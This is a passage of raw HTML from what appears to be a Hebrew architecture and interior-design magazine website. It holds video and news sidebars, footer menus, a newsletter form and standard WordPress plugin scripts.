			<div class="playicon"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/playicon.png" alt="Play Video"  /></div></a>
		</div>
		<div class="video_title"><a href="#main" data-lity class="showvideo" data-video='<iframe  src="https://www.youtube.com/embed/kw1e6sGlF7I?autoplay=1"  frameborder="0" allow="encrypted-media" allowfullscreen></iframe>' data-title="אדריכלות מעוצבת לאנשים עם מוגבלות" data-content="">אדריכלות מעוצבת לאנשים עם מוגבלות</a></div>

</div>
 	<div class="videobox-wr">				
	    <div class="video_box_item"><a href="#main" data-lity class="showvideo" data-video='<iframe  src="https://www.youtube.com/embed/PtagdULeb10?autoplay=1"  frameborder="0" allow="encrypted-media" allowfullscreen></iframe>' data-title="שיטות מתקדמות בארכיטקטורה למגורים" data-content=""><img src="https://www.da-magazine.co.il/wp-content/uploads/2023/04/stringio-300x129.png" alt="שיטות מתקדמות בארכיטקטורה למגורים"  />
			<div class="playicon"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/playicon.png" alt="Play Video"  /></div></a>
		</div>
		<div class="video_title"><a href="#main" data-lity class="showvideo" data-video='<iframe  src="https://www.youtube.com/embed/PtagdULeb10?autoplay=1"  frameborder="0" allow="encrypted-media" allowfullscreen></iframe>' data-title="שיטות מתקדמות בארכיטקטורה למגורים" data-content="">שיטות מתקדמות בארכיטקטורה למגורים</a></div>

</div>
 	<div class="videobox-wr">				
	    <div class="video_box_item"><a href="#main" data-lity class="showvideo" data-video='<iframe  src="https://www.youtube.com/embed/wai3CcsaLkA?autoplay=1"  frameborder="0" allow="encrypted-media" allowfullscreen></iframe>' data-title="מן שנער אדריכלים מסכמים 30 שנה" data-content=""><img src="https://www.da-magazine.co.il/wp-content/uploads/2023/04/313215271_642076737497067_8360429802083122145_n-300x124.jpg" alt="מן שנער אדריכלים מסכמים 30 שנה"  />
			<div class="playicon"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/playicon.png" alt="Play Video"  /></div></a>
		</div>
		<div class="video_title"><a href="#main" data-lity class="showvideo" data-video='<iframe  src="https://www.youtube.com/embed/wai3CcsaLkA?autoplay=1"  frameborder="0" allow="encrypted-media" allowfullscreen></iframe>' data-title="מן שנער אדריכלים מסכמים 30 שנה" data-content="">מן שנער אדריכלים מסכמים 30 שנה</a></div>

</div>
 
</div>
        </li>
        
        
              <!-- News Sidebar-->
                <li id="text-3" class="widget-container widget_text"><h3 class="widget-title">חדש בבתים יפים</h3>
 <div class="textwidget">
      <div class="newsitems">
     <div class="news_item">
  
<div class="news_title"><a href="https://www.da-magazine.co.il/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%94%d7%a9%d7%97%d7%a8%d7%95%d7%a8-%d7%a9%d7%9c-%d7%9e%d7%a0%d7%99%d7%a1%d7%94-mkm-%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa-%d7%a9%d7%9c-%d7%96/">מוזיאון השחרור של מניסה (MKM): אדריכלות של זיכרון, חומר ותחושה</a></div>
<div class="news_except">&nbsp; MKM נבנה כמרחב נרטיבי רציף המוקדש לתנועה העממית</div>
</div>
    <div class="news_item">
  
<div class="news_title"><a href="https://www.da-magazine.co.il/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa/%d7%92%d7%9f-%d7%a4%d7%a1%d7%9c%d7%99%d7%9d-%d7%97%d7%93%d7%a9-%d7%91%d7%92%d7%9c%d7%99%d7%9c-%d7%92%d7%9c%d7%a8%d7%99%d7%94-%d7%91%d7%98%d7%91%d7%a2-%d7%aa%d7%95%d7%a7%d7%9d-%d7%91/">גן פסלים חדש בגליל: “גלריה בטבע” תוקם בקיבוץ משגב עם</a></div>
<div class="news_except">&nbsp; גן הפסלים יתפרס בתוך חורשה רחבת ידיים הכוללת</div>
</div>
    <div class="news_item">
  
<div class="news_title"><a href="https://www.da-magazine.co.il/exterior-design/%d7%a2%d7%99%d7%a6%d7%95%d7%91-%d7%a4%d7%a0%d7%99%d7%9d-%d7%91%d7%aa%d7%99%d7%9d/%d7%94%d7%91%d7%99%d7%aa-%d7%91%d7%9e%d7%a7%d7%a1%d7%99%d7%a7%d7%95-%d7%a0%d7%9e%d7%a6%d7%90-%d7%9e%d7%95%d7%9c-%d7%a0%d7%95%d7%a3-%d7%a9%d7%a0%d7%99%d7%a8%d7%90%d7%94-%d7%9b%d7%9e%d7%95-%d7%a6%d7%99/">הבית במקסיקו נמצא מול נוף שניראה כמו ציור חי</a></div>
<div class="news_except">&nbsp; הפריסה, מאורגנת בצורת &quot;L&quot;, אפשרה להפיץ את החללים</div>
</div>
    <div class="news_item">
  
<div class="news_title"><a href="https://www.da-magazine.co.il/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/%d7%90%d7%a8%d7%9b%d7%99%d7%98%d7%a7%d7%98%d7%95%d7%a8%d7%94-%d7%a9%d7%9c-%d7%a8%d7%99%d7%97-%d7%9e%d7%95%d7%96%d7%99%d7%90%d7%95%d7%9f-%d7%94%d7%a0%d7%99%d7%97%d7%95%d7%97%d7%95%d7%aa-%d7%a9%d7%9c-g/">ארכיטקטורה של ריח: מוזיאון הניחוחות של Guangzhou</a></div>
<div class="news_except">&nbsp; מונחה על ידי עקרונות של פתיחות, שיתוף פעולה</div>
</div>
 
</div>
</div>
        </li>
        </ul>
</div>

</aside>

<div class="clear"></div>
</div>
</div>
<footer id="footer">
<div class="footer_black">
<div class="footer_black_inr">
            <div class="fob_right">
                    <div class="widget">
                        
                      
	    <li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-first-footer-menu-container"><ul id="menu-first-footer-menu" class="menu"><li id="menu-item-22304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22304"><a href="https://www.da-magazine.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li id="menu-item-92545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92545"><a href="https://www.da-magazine.co.il/%d7%a4%d7%a8%d7%a1%d7%9e%d7%95-%d7%90%d7%a6%d7%9c%d7%a0%d7%95/">לפרסום באתר</a></li>
<li id="menu-item-146740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146740"><a href="https://www.da-magazine.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa-%d7%aa%d7%99%d7%a7%d7%95%d7%9f-13/">מדיניות פרטיות (תיקון 13)</a></li>
</ul></div></li>	
                    </div>
                    <div class="widget">
                        <li id="nav_menu-3" class="widget-container widget_nav_menu"><div class="menu-second-footer-menu-container"><ul id="menu-second-footer-menu" class="menu"><li id="menu-item-22306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22306"><a href="https://www.da-magazine.co.il/%d7%9e%d7%92%d7%96%d7%99%d7%9f/">מגזין הפרימיום d+a</a></li>
<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://www.da-magazine.co.il/%d7%90%d7%99%d7%a8%d7%95%d7%a2%d7%99%d7%9d/">הפקת אירועים</a></li>
<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://www.da-magazine.co.il/%d7%a1%d7%a4%d7%a8%d7%99%d7%9d/">ספרית יוצרי ישראל</a></li>
<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://www.da-magazine.co.il/the-system-staff/">המערכת</a></li>
<li id="menu-item-22307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22307"><a href="https://www.da-magazine.co.il/%d7%90%d7%95%d7%a8%d7%99%d7%99%d7%9f-%d7%99%d7%96%d7%9e%d7%99%d7%9d/">אודות d+a</a></li>
<li id="menu-item-78196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78196"><a href="https://www.da-magazine.co.il/artitectura-2/">artizen &#8211; גני פסלים</a></li>
</ul></div></li>	                    

                    </div>
                    <div class="widget">
                         <li id="nav_menu-4" class="widget-container widget_nav_menu"><div class="menu-third-footer-menu-container"><ul id="menu-third-footer-menu" class="menu"><li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%93%d7%a8%d7%99%d7%9b%d7%9c%d7%95%d7%aa/">אדריכלות</a></li>
<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-363"><a href="https://www.da-magazine.co.il/category/exterior-design/">עיצוב פנים</a></li>
<li id="menu-item-22168" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22168"><a href="https://www.da-magazine.co.il/category/%d7%94%d7%9e%d7%98%d7%99%d7%99%d7%9c/">מקומות</a></li>
<li id="menu-item-22167" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22167"><a href="https://www.da-magazine.co.il/category/%d7%90%d7%95%d7%9e%d7%a0%d7%95%d7%aa/">אמנות</a></li>
<li id="menu-item-366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-366"><a href="https://www.da-magazine.co.il/category/%d7%aa%d7%a8%d7%91%d7%95%d7%aa/">תרבות</a></li>
<li id="menu-item-22166" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-22166"><a href="https://www.da-magazine.co.il/category/%d7%9e%d7%94%d7%a2%d7%95%d7%9c%d7%9d/">מהעולם</a></li>
<li id="menu-item-26224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26224"><a href="https://www.da-magazine.co.il/%d7%95%d7%99%d7%93%d7%90%d7%95/">וידאו</a></li>
<li id="menu-item-367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-367"><a href="https://www.da-magazine.co.il/category/%d7%94%d7%9e%d7%93%d7%a8%d7%99%d7%9a/">השראה</a></li>
</ul></div></li>	                    </div>
            </div>
    	            <div class="fob_left">
                    <div class="contact_form">
                    <span class="form_title">הרשמה לניוזלטר</span>
                    
<div class="wpcf7 no-js" id="wpcf7-f23-o2" lang="en-US" dir="ltr" data-wpcf7-id="23">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/exterior-design/%D7%A9%D7%A8%D7%94-%D7%90%D7%A0%D7%A1%D7%91%D7%9B%D7%A8/#wpcf7-f23-o2" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="23" />
<input type="hidden" name="_wpcf7_version" value="6.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f23-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="input_row">
	<p><span class="wpcf7-form-control-wrap" data-name="menu-129"><select class="wpcf7-form-control wpcf7-select wpcf7-validates-as-required fselect" aria-required="true" aria-invalid="false" name="menu-129"><option value="פרטי">פרטי</option><option value="אדריכל">אדריכל</option><option value="יזם">יזם</option><option value="מעצב">מעצב</option><option value="נדל&quot;ן">נדל&quot;ן</option></select></span>
	</p>
</div>
<div class="input_row">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="*שם מלא:" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="input_row">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="*דוא״ל:" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="input_row privacy">
	<p><span class="wpcf7-form-control-wrap" data-name="checkbox-823"><span class="wpcf7-form-control wpcf7-checkbox wpcf7-validates-as-required"><span class="wpcf7-list-item first last"><label><input type="checkbox" name="checkbox-823[]" value="אני מאשר קבלת דיוור חדשותי ופרסומי מאתר D+A" /><span class="wpcf7-list-item-label">אני מאשר קבלת דיוור חדשותי ופרסומי מאתר D+A</span></label></span></span></span>
	</p>
</div>
<!-- [mailpoetsignup mailpoetsignup-556 class:nehide list:6 default:on] -->
<div class="input_row">
	<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="שלח/י" />
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
                  </div>
                    <div class="fsocial"><div id="site-title"><a href="https://www.da-magazine.co.il" class="logo"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/logo1.png" alt="logo"/></a></div>
                    <ul class="socialicon">
                    <li><a target="_blank" href="https://www.instagram.com/da_magazine_official/"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/instaicon.png" alt="instagram" title="Instagram" /></a></li>
                    <li><a target="_blank" href="https://www.facebook.com/DNA.DOMUS/"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/fbicon.png" alt="Facebook" title="Facebook" /></a></li>
                    </ul>
                        	                    
                    </div>
            </div>
			<div class="onlymobileft">
				<div class="fob_right_mobile">
					<div class="fsocialmobile"><div id="site-title"><a href="https://www.da-magazine.co.il" class="logo"><img src="https://www.da-magazine.co.il/wp-content/themes/dna/images/logo1.png" alt="logo"/></a></div></div>
				</div>
				<div class="fob_left_mobile">
					<div class="widget">
						    <li id="nav_menu-2" class="widget-container widget_nav_menu"><div class="menu-first-footer-menu-container"><ul id="menu-first-footer-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22304"><a href="https://www.da-magazine.co.il/%d7%a6%d7%95%d7%a8-%d7%a7%d7%a9%d7%a8/">צור קשר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92545"><a href="https://www.da-magazine.co.il/%d7%a4%d7%a8%d7%a1%d7%9e%d7%95-%d7%90%d7%a6%d7%9c%d7%a0%d7%95/">לפרסום באתר</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-146740"><a href="https://www.da-magazine.co.il/%d7%94%d7%a6%d7%94%d7%a8%d7%aa-%d7%9e%d7%93%d7%99%d7%a0%d7%99%d7%95%d7%aa-%d7%a4%d7%a8%d7%98%d7%99%d7%95%d7%aa-%d7%aa%d7%99%d7%a7%d7%95%d7%9f-13/">מדיניות פרטיות (תיקון 13)</a></li>
</ul></div></li>						</div>
				</div>
			<div>
</div>
</div>

</div>

</div>
<div id="copyright">
<div class="cright">עיצוב אתרים: <a href="http://design-studio.co.il" target="_blank">design-studio.co.il</a></div>
<div class="cleft">
&copy; 2026  כל הזכויות שמורות ל- מתחמי עיצוב ואדריכלות 2010 בע"מ מקבוצת אוריין יזמים</div>
</div>
</footer>

<div id="main" class="lity-hide" style="background:#fff;padding:40px;">
<div class="video-container">
   <div class="video_container_inr">
   
   </div>
   <div class="videodata">
   
   </div>
    </div>
   
</div>

<div id="is-popup-wrapper" style="display:none"><div class="popup-search-close"></div><div class="is-popup-search-form"><form data-min-no-for-search="1" data-result-box-max-height="400" data-form-id="39955" class="is-search-form  is-form-id-39955 is-ajax-search" action="https://www.da-magazine.co.il/" method="get" role="search" ><label><input  type="text" name="s" value="" class="is-search-input" placeholder="Search..." autocomplete="off" /><img class="is-loader-image" style="display: none;" src="https://www.da-magazine.co.il/wp-content/plugins/add-search-to-menu/public/images/spinner.gif" /></label><input type="submit" value="Search" class="is-search-submit" /></form></div></div><link rel='stylesheet' id='gglcptch-css' href='https://www.da-magazine.co.il/wp-content/plugins/google-captcha/css/gglcptch.css?ver=1.80' type='text/css' media='all' />
<link rel='stylesheet' id='ivory-search-styles-css' href='https://www.da-magazine.co.il/wp-content/plugins/add-search-to-menu/public/css/ivory-search.css?ver=4.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/add-search-to-menu/public/js/ivory-search.js?ver=4.4.2" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.da-magazine.co.il\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/insta-gallery/assets/frontend/swiper/swiper.min.js?ver=4.6.4" id="qligg-swiper-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-contact-form-7-tracker.js?ver=1.20.3" id="gtm4wp-contact-form-7-tracker-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.da-magazine.co.il/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.da-magazine.co.il/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.da-magazine.co.il/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.72" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" id="wpfront-scroll-top-js-extra">
/* <![CDATA[ */
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: auto;\n            height: auto;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/www.da-magazine.co.il\/wp-content\/uploads\/2019\/04\/up-arrow.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="ivory-ajax-search-scripts-js-extra">
/* <![CDATA[ */
var IvoryAjaxVars = {"ajaxurl":"https:\/\/www.da-magazine.co.il\/wp-admin\/admin-ajax.php","ajax_nonce":"6c957c6abf"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/add-search-to-menu/public/js/ivory-ajax-search.js?ver=4.4.2" id="ivory-ajax-search-scripts-js"></script>
<script type="text/javascript" data-cfasync="false" async="async" defer="defer" src="https://www.google.com/recaptcha/api.js?render=6Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1" id="gglcptch_api-js"></script>
<script type="text/javascript" id="gglcptch_script-js-extra">
/* <![CDATA[ */
var gglcptch = {"options":{"version":"v3","sitekey":"6Ld7X_oqAAAAAI9dyjI4SDTiVDEJkPNRqWNpDCZ1","error":"<strong>Warning<\/strong>:&nbsp;More than one reCAPTCHA has been found in the current form. Please remove all unnecessary reCAPTCHA fields to make it work properly.","disable":0},"vars":{"visibility":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.da-magazine.co.il/wp-content/plugins/google-captcha/js/script.js?ver=1.80" id="gglcptch_script-js"></script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">דילוג לתוכן</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="כלי נגישות" role="button">
					<span class="pojo-sr-only sr-only">פתח סרגל נגישות</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>כלי נגישות</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">כלי נגישות</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הגדלת טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הגדלת טקסט</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>הקטן טקסט</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">הקטן טקסט</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>גווני אפור</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">גווני אפור</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
